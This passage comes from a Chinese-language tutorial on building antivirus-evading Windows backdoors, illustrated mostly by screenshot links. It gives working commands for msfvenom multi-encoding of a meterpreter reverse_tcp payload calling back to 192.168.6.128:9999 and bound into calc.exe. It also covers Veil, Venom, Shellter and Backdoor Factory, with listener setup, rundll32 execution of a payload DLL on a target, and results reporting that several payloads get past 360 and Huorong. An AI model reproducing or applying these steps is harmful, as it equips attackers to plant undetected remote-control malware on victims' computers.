
4.msf多重编码:

msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 14 LHOST=192.168.6.128 LPORT=9999 -f raw | msfvenom -a x86 –platform windows -e x86/countdown -i 13 -f raw | msfvenom -a x86 –platform windows -e x86/shikata_ga_nai -b “&” -i 4 -f raw | msfvenom -a x86 –platform windows -e cmd/powershell_base64 -i 10 -x calc.exe -k -f exe > multiencodebind.exe
经测试,使用的编码类型越多,免杀率会降低,因为各种编码引入了更多的特征码。
同时生成的payload也很可能无法正常执行,这个也和被捆绑程序有一定关联。
5.msf-Evasion模块免杀

exe:

hta:


使用csc.exe编译并执行:

6. Veil免杀
Veil、Venom和Shellter三大老牌免杀工具
Veil-Evasion是一个用python写的免杀框架,可以将任意脚本或一段shellcode转换成Windows可执行文件,还能利用Metasploit框架生成相兼容的Payload工具,从而逃避了常见防病毒产品的检测。
安装veil:

docker run -it -v /tmp/veil-output:/var/lib/veil/output:Z mattiasohlsson/veil


veil有两个免杀的工具,Evasion和Ordnance。
Ordnance可生成在Veil-Evasion中使用的shellcode,Evasion是用做文件免杀。
Veil>: use 1 #选择Evasion功能
Veil/Evasion>: list #查看payload列表

exe:
Veil/Evasion>: use 16

set lhost 192.168.6.128
set lport 9999
generate


火绒和360都能静态+动态免杀
veil+mingw-w64:


mingw-w64-install.exe:
https://nchc.dl.sourceforge.net/project/mingw-w64/Toolchains%20targetting%20Win32/Personal%20Builds/mingw-builds/installer/mingw-w64-install.exe




全程开启360卫士和杀毒以及火绒,编译、运行、上线都无问题
7. Venom免杀
venom安装和运行必须是在图形界面下
git clone https://github.com/r00t-3xp10it/venom.git
cd venom/
chmod -R +x *.sh
chmod -R +x *.py
cd aux/
./setup.sh
./venom.sh
生成exe:




360安全卫士和360杀毒静态检测没问题,但行为检测都能查杀出
生成dll:
将venomdll.dll上传至目标机并执行:
rundll32.exe venomdll.dll,main
动静态免杀过360
8. Shellter免杀
Shellter是一个开源的免杀工具,利用动态Shellcode注入或者命令来实现免杀的效果
安装:
kali自带
Ubuntu:
apt-get update
apt-get install shelter
dpkg –add-architecture i386 && apt update && apt -y install wine32
windows:
https://www.shellterproject.com/download/
生成payload:





msf中使用handler -H 192.168.6.128 -P 9999 -p windows/meterpreter/reverse_tcp监听
360和火绒均可免杀
9.BackDoor-Factory免杀
可执行二进制文件中有大量的00,并且其不包含数据,将这些00替换成payload,在程序执行的时候,jmp到代码段来出发payload
安装:
apt-get update
apt-get install backdoor-factory
docker:
docker pull secretsquirrel/the-backdoor-factory
docker run -it secretsquirrel/the-backdoor-factory bash
./backdoor.py
生成免杀后门:
检查宿主exe能否被支持插入shellcode:

搜索文件中的代码缝隙code caves:
获取文件的可用payload:
生成payload:


360可查杀
自定义shellcode:




360可查杀
